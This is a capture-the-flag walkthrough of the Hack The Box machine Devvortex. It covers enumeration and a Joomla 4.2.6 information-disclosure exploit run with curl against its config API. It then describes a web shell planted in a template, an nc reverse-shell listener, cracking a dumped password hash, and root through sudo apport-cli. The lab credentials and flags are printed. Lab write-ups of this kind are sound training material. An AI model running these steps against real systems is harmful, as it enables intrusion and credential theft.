Nmap Results
# Nmap 7.94SVN scan initiated Mon Feb 26 12:46:59 2024 as: nmap -Pn -p- --min-rate 2000 -A -oN nmap.txt 10.10.11.242
Nmap scan report for 10.10.11.242
Host is up (0.013s latency).
Not shown: 65120 closed tcp ports (reset), 413 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://devvortex.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/26%OT=22%CT=1%CU=35479%PV=Y%DS=2%DC=T%G=Y%TM=65DC
OS:CEB3%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)
OS:OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53C
OS:ST11NW7%O6=M53CST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
OS:ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%
OS:F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T
OS:5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=
OS:Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF
OS:=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40
OS:%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 256/tcp)
HOP RTT ADDRESS
1 13.11 ms 10.10.14.1
2 13.17 ms 10.10.11.242
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Feb 26 12:47:31 2024 -- 1 IP address (1 host up) scanned in 31.88 secondsNote the redirect to http://devvortex.htb in the tcp/80 output. Let's add that to our /etc/hosts file.
echo '10.10.11.242 devvortex.htb' | sudo tee -a /etc/hostsService Enumeration
TCP/80
Gobuster Enumeration
Directory and File Enumeration
gobuster dir -u http://devvortex.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php,html,txt -o gobuster-80.txt -t 100Nothing too interesting in the file and directory enumeration. Let's check for any additional server names.
Virtual Host Enumeration
gobuster vhost --domain devvortex.htb --append-domain -u http://10.10.11.242 -w /usr/share/dnsrecon/subdomains-top1mil.txt -t 20 -o vhost.txt --exclude-length 166
Let's add this server name to our /etc/hosts file as well.
echo '10.10.11.242 dev.devvortex.htb' | sudo tee -a /etc/hostsdev.devvortex.htb
robots.txt
# If the Joomla site is installed within a folder
# eg www.example.com/joomla/ then the robots.txt file
# MUST be moved to the site root
# eg www.example.com/robots.txt
# AND the joomla folder name MUST be prefixed to all of the
# paths.
# eg the Disallow rule for the /administrator/ folder MUST
# be changed to read
# Disallow: /joomla/administrator/
#
# For more information about the robots.txt standard, see:
# https://www.robotstxt.org/orig.html
User-agent: *
Disallow: /administrator/
Disallow: /api/
Disallow: /bin/
Disallow: /cache/
Disallow: /cli/
Disallow: /components/
Disallow: /includes/
Disallow: /installation/
Disallow: /language/
Disallow: /layouts/
Disallow: /libraries/
Disallow: /logs/
Disallow: /modules/
Disallow: /plugins/
Disallow: /tmp/
/README.txt
Joomla! CMS™
1- Overview
* This is a Joomla! 4.x installation/upgrade package.
* Joomla! Official site: https://www.joomla.org
* Joomla! 4.2 version history - https://docs.joomla.org/Special:MyLanguage/Joomla_4.2_version_history
* Detailed changes in the Changelog: https://github.com/joomla/joomla-cms/commits/4.2-dev
...
...
Enumerating Joomla

/administrator/manifests/files/joomla.xml
<!-- Only showing specific content for brevity -->
<version>4.2.6</version>
<creationDate>2022-12</creationDate>
<!-- Only showing specific content for brevity -->
<fileset>
<files>
<folder>administrator</folder>
<folder>api</folder>
<folder>cache</folder>
<folder>cli</folder>
<folder>components</folder>
<folder>images</folder>
<folder>includes</folder>
<folder>language</folder>
<folder>layouts</folder>
<folder>libraries</folder>
<folder>media</folder>
<folder>modules</folder>
<folder>plugins</folder>
<folder>templates</folder>
<folder>tmp</folder>
<file>htaccess.txt</file>
<file>web.config.txt</file>
<file>LICENSE.txt</file>
<file>README.txt</file>
<file>index.php</file>
</files>
</fileset>
<!-- Only showing specific content for brevity -->
Running searchsploit joomla 4.2.6 we can see that there is an unauthenticated information disclosure vulnerability we can try.
Joomla! v4.2.8 - Unauthenticated information disclosure | php/webapps/51334.pyLooking over the source code, we can see it's actually a ruby script and that it's quite simple in nature.

We can see that it's simply making a HTTP GET request to http://domain.tld/api/index.php/v1/config/application?public=true — with the problem being that the public data returned from the API contains sensitive information.
def fetch_config(root_url, http
vuln_url = "#{root_url}/api/index.php/v1/config/application?public=true"
http.get(vuln_url)
endWe can perform this exploit manually using curl and jq to parse the data.
sudo apt install -y jq
curl -s 'http://dev.devvortex.htb/api/index.php/v1/config/application?public=true' | jq > joomla.json
jq --color-output < joomla.json | less -R
Exploit
Joomla Administrator
The Joomla version on the target server is vulnerable to information disclosure and leaks a username and password combination we can use to log into the Administrator dashboard.

Web Shell to Reverse Shell



Borrow the PHP web shell code from here and overwrite 'offline.php'


sudo rlwrap nc -lnvp 443Start a TCP listener on port 443

export TERM=linux
python3 -c "import pty; pty.spawn('/bin/bash')"Run these to have a better experience in the reverse shell
Post-Exploit Enumeration
Operating Environment
OS & Kernel
NAME="Ubuntu"
VERSION="20.04.6 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.6 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
UBUNTU_CODENAME=focal
Linux devvortex 5.4.0-167-generic #184-Ubuntu SMP Tue Oct 31 09:21:49 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
Current User
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sorry, user www-data may not run sudo on devvortex.
Users and Groups
Local Users
logan:x:1000:1000:,,,:/home/logan:/bin/bash
Local Groups
logan:x:1000:
Network Configurations
Network Interfaces
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:b9:ad:43 brd ff:ff:ff:ff:ff:ff
inet 10.10.11.242/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:ad43/64 scope global dynamic mngtmpaddr
valid_lft 86392sec preferred_lft 14392sec
inet6 fe80::250:56ff:feb9:ad43/64 scope link
valid_lft forever preferred_lft forever
Open Ports
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
Privilege Escalation
Lateral to Logan
The password that was revealed in the unauthenticated information disclosure was used to log us into the Joomla administrator dashboard. However, it is also used as the MySQL service password.
mysql -u 'lewis' -p'P4ntherg0t1n5r3c0n##'
show databases;
use joomla;
show tables;
select * from sd4fg_users;
echo '$2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12' > hash
john --wordlist=~/Pentest/WordLists/rockyou.txt hash
ssh logan@devvortex.htb

Escalate to Root




Reference the GitHub commit in the CVE details
man apport-cliWe should be able to generate a crash report manually using the -f and --save options.
sudo /usr/bin/apport-cli -f --save pwn.crash
sudo /usr/bin/apport-cli -c pwn.crash
Flags
User
a0daf1eb5968fb57038c0f97e7889879
Root
a4d862732d5ab18779d702a4b106e914





